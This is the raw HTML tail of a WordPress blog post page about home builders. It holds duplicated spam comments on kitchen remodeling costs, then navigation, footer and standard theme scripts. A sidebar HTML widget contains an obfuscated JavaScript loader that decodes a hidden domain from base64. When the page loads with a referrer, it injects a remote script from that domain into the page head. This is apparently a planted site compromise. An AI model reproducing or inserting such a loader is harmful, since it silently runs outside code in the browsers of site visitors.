									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heard you can spend around 80 grand easily on a kitchen remodeling project. That is like a third of the value of most homes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-308" class="comment byuser comment-author-FrancisOwens odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-308" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e23364d12dd52bbd5737be5838f52573c6b266656e759a83ddfc75ef0d377763?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e23364d12dd52bbd5737be5838f52573c6b266656e759a83ddfc75ef0d377763?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.ebizmba.com/articles/real-estate-websites" class="url" rel="ugc external nofollow">Francis Owens</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-308"><time datetime="2014-04-23T18:49:21+00:00">April 23, 2014 at 6:49 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heard you can spend around 80 grand easily on a kitchen remodeling project. That is like a third of the value of most homes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-396" class="comment byuser comment-author-GlennMedina even thread-even depth-1">
			<article id="div-comment-396" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16fbe44344a569c7dccbd254c6e425de3eb9e10fd17e3d0f5127723e4caa5b5a?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/16fbe44344a569c7dccbd254c6e425de3eb9e10fd17e3d0f5127723e4caa5b5a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://hollywoodlife.com/2013/08/12/royal-baby-official-portrait-kate-middleton-plans/" class="url" rel="ugc external nofollow">Glenn Medina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-396"><time datetime="2014-05-23T18:50:51+00:00">May 23, 2014 at 6:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heard you can spend around 80 grand easily on a kitchen remodeling project. That is like a third of the value of most homes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-501" class="comment byuser comment-author-MikeGonzales odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-501" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22062fdf106bfc86d36b10415f8c7ac74202b2b49124389446042c8c889d797a?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/22062fdf106bfc86d36b10415f8c7ac74202b2b49124389446042c8c889d797a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://technorati.com/business/advertising/article/print-advertisements-really-are-going-digital/" class="url" rel="ugc external nofollow">Mike Gonzales</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-501"><time datetime="2014-06-22T18:52:54+00:00">June 22, 2014 at 6:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heard you can spend around 80 grand easily on a kitchen remodeling project. That is like a third of the value of most homes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-609" class="comment byuser comment-author-ZoeBrewer even thread-even depth-1">
			<article id="div-comment-609" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0f30ce4e51d6ae5cb59a6789a3ac0b790ae664ae2686380e4eefbfd4195a972?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0f30ce4e51d6ae5cb59a6789a3ac0b790ae664ae2686380e4eefbfd4195a972?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Zoe Brewer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/are-you-looking-for-quality-home-builders/#comment-609"><time datetime="2014-07-22T18:53:58+00:00">July 22, 2014 at 6:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heard you can spend around 80 grand easily on a kitchen remodeling project. That is like a third of the value of most homes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment</h2><p class="must-log-in">You must be <a href="https://newschannel4.net/wp-login.php?redirect_to=https%3A%2F%2Fnewschannel4.net%2Fare-you-looking-for-quality-home-builders%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newschannel4.net/becoming-a-better-pageant-contestant/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Becoming a Better Pageant Contestant</p></a></div><div class="nav-next"><a href="https://newschannel4.net/why-people-love-to-buy-from-nashville-gmc-dealerships/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Why People Love To Buy From Nashville GMC Dealerships</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://newschannel4.net/">News Channel 4</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://newschannel4.net/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://newschannel4.net/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newschannel4.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newschannel4.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
